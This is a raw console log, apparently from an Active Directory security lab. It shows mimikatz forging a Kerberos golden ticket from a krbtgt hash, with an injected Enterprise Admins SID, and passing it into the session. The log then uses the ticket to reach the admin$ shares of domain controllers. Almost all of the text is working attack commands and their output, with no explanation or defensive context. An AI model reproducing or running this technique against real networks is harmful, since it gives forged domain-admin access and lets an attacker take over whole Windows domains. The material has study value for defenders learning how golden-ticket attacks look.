 mimikatz(commandline) # kerberos::golden /admin:administrator /domain:lab.adsec.com /sids:S-1-5-21-
732272027-1570987391-2638982533-519 /sid:S-1-5-21-2415977054-1669499107-2954889997 /krbtgt:6cdfa530
0799179ade105503c3d4ad4 /service:krbtgt /target:adsec.com /ptt
User      : administrator
Domain    : lab.adsec.com (LAB)
SID       : S-1-5-21-2415977054-1669499107-2954889997
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2732272027-1570987391-2638982533-519 ;
ServiceKey: 6cdfa53080799179ade105503c3d4ad4 - rc4_hmac_nt
Service   : krbtgt
Target    : adsec.com
Lifetime  : 2018/3/21 23:12:42 ; 2028/3/18 23:12:42 ; 2028/3/18 23:12:42
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
密码在 \\labdc01.lab.adsec.com\admin$ 无效。